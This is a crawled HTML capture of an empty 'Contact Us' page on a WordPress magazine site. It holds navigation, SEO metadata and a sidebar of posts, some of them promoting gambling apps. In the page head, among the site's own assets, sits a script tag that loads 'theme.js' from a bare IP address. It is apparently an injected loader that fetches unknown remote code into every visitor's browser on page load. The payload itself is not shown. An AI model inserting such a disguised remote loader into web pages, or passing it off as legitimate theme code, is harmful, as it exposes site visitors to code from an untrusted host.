

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timemagazinepro.com/contact-us/
body_size: 9325
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Contact Us - TimeMagazinePro</title><link rel="preload" as="font" href="https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://timemagazinepro.com/contact-us/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Contact Us - TimeMagazinePro" />
<meta property="og:url" content="https://timemagazinepro.com/contact-us/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta property="article:published_time" content="2023-08-29T13:03:42+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Contact Us - TimeMagazinePro" />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:creator" content="@Admin" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"https://timemagazinepro.com/#website","url":"https://timemagazinepro.com","name":"Admin","publisher":{"@id":"https://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://timemagazinepro.com/contact-us/#webpage","url":"https://timemagazinepro.com/contact-us/","name":"Contact Us - TimeMagazinePro","datePublished":"2023-08-29T13:03:42+00:00","dateModified":"2023-08-29T13:03:42+00:00","isPartOf":{"@id":"https://timemagazinepro.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://timemagazinepro.com/author/admin/","name":"John Eshan","url":"https://timemagazinepro.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5714d4231254aea8eef19947ce88454cbaa9e1925bb0ca4f466e57bc2a321c0e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5714d4231254aea8eef19947ce88454cbaa9e1925bb0ca4f466e57bc2a321c0e?s=96&amp;d=mm&amp;r=g","caption":"John Eshan","inLanguage":"en-US"},"sameAs":["https://timemagazinepro.com"]},{"@type":"Article","headline":"Contact Us - TimeMagazinePro","datePublished":"2023-08-29T13:03:42+00:00","dateModified":"2023-08-29T13:03:42+00:00","author":{"@id":"https://timemagazinepro.com/author/admin/","name":"John Eshan"},"publisher":{"@id":"https://timemagazinepro.com/#person"},"name":"Contact Us - TimeMagazinePro","@id":"https://timemagazinepro.com/contact-us/#richSnippet","isPartOf":{"@id":"https://timemagazinepro.com/contact-us/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://timemagazinepro.com/contact-us/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="https://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="https://timemagazinepro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fcontact-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fcontact-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://timemagazinepro.com/wp-json/wp/v2/pages/2551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://timemagazinepro.com/?p=2551' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="wp-singular page-template-default page page-id-2551 wp-theme-smart-mag right-sidebar has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="https://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="https://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-19"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="https://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-21"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-19 menu-item-32"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-16"><a href="https://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="https://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-22 menu-item-35"><a href="https://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="https://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="https://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-26"><a href="https://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="https://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-27"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="https://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Contact Us</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">
				
				
				<div id="post-2551" class="post-2551 page type-page status-publish">

								
					<header class="post-header">				

										
						<h1 class="main-heading the-page-heading entry-title">
							Contact Us						</h1>
					</header><!-- .post-header -->
					
							
					<div class="post-content page-content entry-content">				
											</div>

				</div>
				
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://timemagazinepro.com/beyond-the-facade-navigating-bucharests-communist-labyrinth-with-a-local-guide/">Beyond the Facade: Navigating Bucharest’s Communist Labyrinth with a Local Guide</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/apk-slot-easy-to-use-platform-for-fast-login-stable-performance-and-instant-online-gaming-access/">Apk Slot Easy to Use Platform for Fast Login, Stable Performance, and Instant Online Gaming Access</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/our-cinema-app-experience-for-movie-fans-looking-for-fast-streaming-and-easy-content-discovery/">Our Cinema App Experience for Movie Fans Looking for Fast Streaming and Easy Content Discovery</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/our-cinema-app-download-for-android-apk-and-iphone-with-fast-highlight-of-trending-movies-and-series/">Our Cinema App Download for Android APK and iPhone with Fast Highlight of Trending Movies and Series</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/cucu777-modern-online-gaming-service-built-for-comfort-security-fair-play-and-enjoyable-experience-anytime-anywhere/">cucu777 Modern Online Gaming Service Built for Comfort Security Fair Play and Enjoyable Experience Anytime Anywhere</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
			
		</div> <!-- .row -->
	</div> <!-- .main -->


	
